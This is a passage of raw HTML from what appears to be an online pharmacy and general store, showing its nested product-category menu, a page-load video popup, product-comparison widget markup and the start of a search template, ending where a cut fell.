	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
